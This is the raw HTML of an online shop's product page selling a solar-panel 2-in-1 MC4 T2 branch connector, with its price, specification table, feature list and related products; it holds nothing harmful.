https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-100x100.jpg" data-thumb-alt="2 in 1 connector with mc4 connector" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-700x701.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-768x770.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-500x501.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector.jpg"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-500x500.jpg" class="" alt="2 in 1 connector with mc4 connector" data-caption="2 in 1 connector with mc4 connector" data-src="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector.jpg" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector.jpg" data-large_image_width="1000" data-large_image_height="1002" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-500x501.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-700x701.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-768x770.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/2-in-1-connector-with-mc4-connector.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-100x100.jpg" data-thumb-alt="t2 with mc4 connector" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector.jpg 1280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector.jpg"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-500x500.jpg" class="" alt="t2 with mc4 connector" data-caption="t2 with mc4 connector" data-src="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector.jpg" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector.jpg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/t2-with-mc4-connector.jpg 1280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6feba9" data-id="b6feba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a44b5d8 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a44b5d8" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-medium">Kenbrook Solar 2 in 1 MC4 T2 Y Branch Connector for Solar Panels (with 2 Pairs MC4)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d77ca8c elementor-widget elementor-widget-woocommerce-product-price" data-id="d77ca8c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;459.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;459.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45234f3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45234f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-697dc4e" data-id="697dc4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d92b0cc elementor-add-to-cart-mobile--align-left elementor-widget elementor-widget-wc-add-to-cart" data-id="d92b0cc" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f3a3eee912">Kenbrook Solar 2 in 1 MC4 T2 Y Branch Connector for Solar Panels (with 2 Pairs MC4) quantity</label>
	<input
		type="number"
				id="quantity_696f3a3eee912"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="197"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="32203" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dc5bfde" data-id="dc5bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97dbfcf elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="97dbfcf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Query?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1085654 elementor-widget elementor-widget-woocommerce-product-stock" data-id="1085654" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock">197 in stock</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b48940 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="5b48940" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												RE-HMC2-HR1V					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category:</span> <span class="detail-content"><a href="https://kenbrooksolar.com/solar/mc4-connector/branch-connectors" rel="tag">Branch Connectors</a>, <a href="https://kenbrooksolar.com/solar/mc4-connector" rel="tag">MC4 Connector</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7643941 elementor-widget elementor-widget-heading" data-id="7643941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Key Features:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-63970be elementor-widget elementor-widget-woocommerce-product-short-description" data-id="63970be" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><span class="a-list-item"><strong>【Heavy Duty 2 In 1 Solar Connectors】</strong>Kenbrook Solar T2 branch connector supports Max. Voltage = 1500V DC &amp; Rated Current = 30A. They are ideal for connecting 2 solar panels in parallel and are compatible with all brands and types of solar MC4 connectors.</span></p>
<p><span class="a-list-item"><strong>【High Quality PPO + PPA Material】</strong>These 2 in 1 branch connectors are made of high-grade PPO+PA material. The conductor pins are made of copper with tin plated that can operate perfectly under heavy load.</span></p>
<p><span class="a-list-item"><strong>【UV Resistance and Long Life】</strong>With excellent aging resistance and UV endurance, they can be used in harsh environments. The estimated life of these connectors are 25-30 years.</span></p>
<p><span class="a-list-item"><strong>【Stable Self-Locking System】</strong>The built-in lock makes the connector more stable and secure. The self-locking mechanism keeps the male and female connectors tightly connected to each other for proper operations.</span></p>
<p><span class="a-list-item"><strong>【Waterproof and Anti-Flame】</strong>These IP67-rated connectors are waterproof and dust free. The waterproof ring on the connection is ideal for keeping water and dust out and preventing corrosion.</span></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e09edd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e09edd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4933bb" data-id="a4933bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88994e7 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="88994e7" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="a-spacing-base">Kenbrook 2 in 1 solar branch connectors are used to connect 2 solar panels in parallel. These connectors are specifically designed to keep your panel configuration&#8217;s voltage consistent. Our solar branch connectors are heavier and of higher quality than similar products on the market because we use high-quality materials in their manufacturing.</p>
<p class="a-spacing-base">These T2 solar connectors are waterproof and designed to withstand heavy loads in harsh environments. Kenbrook T2 solar connector always comes in pairs, with one male (MMF) and one female (FFM) connector that can be used without fear of failure for an extended period of time. They are simple and quick to assemble and disassemble.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-32127 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel.jpg" alt="T2 Connector for solar panel" width="970" height="600" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel.jpg 970w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel-300x186.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel-700x433.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel-768x475.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-for-solar-panel-500x309.jpg 500w" sizes="(max-width: 970px) 100vw, 970px" /></p>
<h3 class="a-spacing-mini" style="text-align: center;">Technical Specifications of 2in1 Branch Connector with 2 Pair MC4 Connector</h3>
<p>The detailed specifications of T2 and MC4 connectors are listed below.</p>
<table>
<tbody>
<tr>
<td style="background-color: #ec4f4f; color: #ffffff;">
<p style="text-align: center;"><strong>Particular</strong></p>
</td>
<td style="background-color: #ec4f4f; color: #ffffff;">
<p style="text-align: center;"><strong>Description</strong></p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Product Name</p>
</td>
<td width="308">
<p style="text-align: center;">T2 with 2 Pairs MC4 Connector</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Brand</p>
</td>
<td width="308">
<p style="text-align: center;"><a href="https://kenbrooksolar.com/brand/kenbrook-solar">Kenbrook Solar</a></p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;">Max. Rated Voltage</p>
</td>
<td>
<p style="text-align: center;">1500V DC</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Rated Current</p>
</td>
<td width="308">
<p style="text-align: center;">30 Amps</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Contact Material</p>
</td>
<td width="308">
<p style="text-align: center;"> Copper with Tin Plated</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Insulation Material</p>
</td>
<td width="308">
<p style="text-align: center;"> PPO + PA</p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;">Tested Voltage</p>
</td>
<td>
<p style="text-align: center;">6KV (50Hz, 1Min)</p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;">Contact Resistance</p>
</td>
<td>
<p style="text-align: center;">≤3mΩ</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Protection Degree</p>
</td>
<td width="308">
<p style="text-align: center;">IP67 (Waterproof)</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Flame Class</p>
</td>
<td width="308">
<p style="text-align: center;"> UL94-V0</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;">Suitable For</p>
</td>
<td width="308">
<p style="text-align: center;">Parallel Connection of 2 Solar Panels</p>
</td>
</tr>
<tr>
<td width="308">
<p style="text-align: center;"> Temperature Range</p>
</td>
<td width="308">
<p style="text-align: center;"> -40 ℃ ~ +85 ℃</p>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: center;">Unique Features of Kenbrook Solar T2 With 2 Pair MC4 Connectors:</h3>
<p><img decoding="async" class="aligncenter wp-image-32122 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/Features-of-2-in-1-solar-connector.jpg" alt="Features of 2 in 1 solar connector" width="300" height="300" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/Features-of-2-in-1-solar-connector.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/07/Features-of-2-in-1-solar-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/Features-of-2-in-1-solar-connector-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item">Copper with Tin Plated Contact Material</span></li>
<li><span class="a-list-item">Stable self-locking system</span></li>
<li><span class="a-list-item">Made of anti-flame material</span></li>
<li><span class="a-list-item">High-temperature resistance</span></li>
<li><span class="a-list-item">Waterproof &amp; secure connection</span></li>
<li><span class="a-list-item">Always come in pairs (Male &amp; Female)</span></li>
<li><span class="a-list-item">Best, quick, and effortless connections</span></li>
</ul>
<h3 style="text-align: center;">#1. WATERPROOF IP67</h3>
<div class="apm-eventhirdcol apm-floatleft">
<p class="a-size-small">These connectors are IP67-rated, which protects them from harmful dust, water and makes them waterproof. Waterproof ring is ideal for sealing water and dust and preventing corrosion.</p>
<p><img decoding="async" class="aligncenter wp-image-32123 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-1.jpg" alt="T2 Connector Feature 1" width="220" height="220" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-1.jpg 220w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-1-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-1-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" /></p>
<div class="apm-eventhirdcol apm-floatleft">
<h3 class="a-spacing-mini" style="text-align: center;">#2. HIGH BUILT QUALITY</h3>
<p class="a-size-small">Kenbrook solar connectors are made of a high-strength PPO+PA material that is resistant to heat and prevents electric shock. These solar connectors are extremely long-lasting and reliable</p>
</div>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-32124 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-2.jpg" alt="T2 Connector Feature 2" width="220" height="220" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-2.jpg 220w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-2-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-2-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" /></p>
<div class="apm-eventhirdcol apm-floatleft">
<h3 class="a-spacing-mini" style="text-align: center;">#3. SELF LOCKING FEATURE</h3>
<p class="a-size-small">There is a built-in lock with a self-locking mechanism that keeps the connectors tightly connected. These connectors are very easy to install, just plug into each other and fix them for life.</p>
</div>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-32125 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-3.jpg" alt="T2 Connector Feature 3" width="220" height="220" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-3.jpg 220w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-3-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-3-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" /></p>
<div class="apm-eventhirdcol apm-floatleft">
<h3 class="a-spacing-mini" style="text-align: center;">#4. COMPATIBILITY</h3>
<p class="a-size-small">Our 2 in 1 branch connectors are compatible with all brand&#8217;s all types of solar mc4 connectors. These connectors are ideal for connecting solar panels in parallel.</p>
</div>
<p><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-32126 size-full" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-4.jpg" alt="T2 Connector Feature 4" width="220" height="220" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-4.jpg 220w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-4-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/T2-Connector-Feature-4-100x100.jpg 100w" sizes="(max-width: 220px) 100vw, 220px" /></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.15 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">7 &times; 4 &times; 2 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Kenbrook Solar</h3>
													<div>
								We offer a wide range of solar accessories such as MC4 Connectors, DC Wires, Solar Panel Cleaning Kit, Solar Street Light, ACDB DCDB AJB, AC-DC SPDs, and many more.

See: <a href="https://kenbrooksolar.com/brand/kenbrook-solar">More Products From Kenbrook Solar.</a>							</div>
																			<span>
								<a href="https://kenbrooksolar.com/brand/kenbrook-solar" title="Kenbrook Solar" ><img loading="lazy" width="150" height="150" src="https://kenbrooksolar.com/wp-content/uploads/KEnbrook-Logo-Squire-150x150.png" class="attachment-thumbnail size-thumbnail" alt="KEnbrook Logo Squire" /></a>
							</span>
									</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Kenbrook Solar 2 in 1 MC4 T2 Y Branch Connector for Solar Panels (with 2 Pairs MC4)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/2in1-connector-with-2pairs-mc4#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://kenbrooksolar.com/my-account">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-533b223 elementor-product-loop-item--align-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="533b223" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-13015 status-publish first outofstock product_cat-10-sq-mm-mc4 product_cat-mc4-connector product_cat-mc4-connectors has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/10-sq-mm-mc4-connector" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/Mc4-connector-10-sq-mm-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kenbrook Solar 10 Sq. mm MC4 Connectors 1500V 70A, for 10 Sq. MM Wire 1500 Volt 70 AMP (Pack of 1)" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/Mc4-connector-10-sq-mm-1-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/07/Mc4-connector-10-sq-mm-1-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/Mc4-connector-10-sq-mm-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 10 Sq. mm MC4 Connectors 1500V 70A, for 10 Sq. MM Wire 1500 Volt 70 AMP (Pack of 1)</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;749.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;749.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;279.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;279.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://kenbrooksolar.com/product/10-sq-mm-mc4-connector" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13015" data-quantity="1" class="button product_type_simple" data-product_id="13015" data-product_sku="10SQMM-MC4-1P" aria-label="Read more about &ldquo;Kenbrook Solar 10 Sq. mm MC4 Connectors 1500V 70A, for 10 Sq. MM Wire 1500 Volt 70 AMP (Pack of 1)&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13015" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-12936 status-publish instock product_cat-branch-connectors product_cat-mc4-connector has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/t4-solar-connector-with-5-pairs-mc4-connector" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kenbrook Solar 4 in 1 T4 Connector with 5 Pair MC4 Connectors" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min-250x250.jpg 250w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-4-in-1-T4-Connector-with-5-Pair-MC4-Connectors-min-min.jpg 1200w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 4 in 1 T4 Connector (1500V/50A) with Solar MC4 Wire Connector (1 + 5 Pair MC4)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;1,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;799.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
